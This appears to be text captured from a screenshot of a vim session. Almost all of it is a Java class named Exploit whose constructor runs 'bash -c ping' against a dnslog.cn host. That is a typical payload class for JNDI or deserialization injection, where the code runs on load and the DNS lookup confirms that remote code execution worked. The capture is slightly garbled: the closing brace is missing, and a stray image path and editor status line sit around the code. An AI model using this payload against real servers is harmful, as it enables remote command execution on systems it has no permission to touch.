 import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class Exploit{
    public Exploit() throws Exception {
        Process p = Runtime.getRuntime().exec(new String[]{"bash", "-c", "ping xstrnr.dnslog.cn"});
        InputStream is = p.getInputStream();
        BufferedReader reader = new BufferedReader(new InputStreamReader(is));
        String line;
        while((line = reader.readLine()) != null) {
            System.out.println(line);
        }
        p.waitFor();
        is.close();
        reader.close();
        p.destroy();
    }
    public static void main(String[] args) throws Exception {
    }
不懂安全的校长
-- INSERT -- 7,96 Top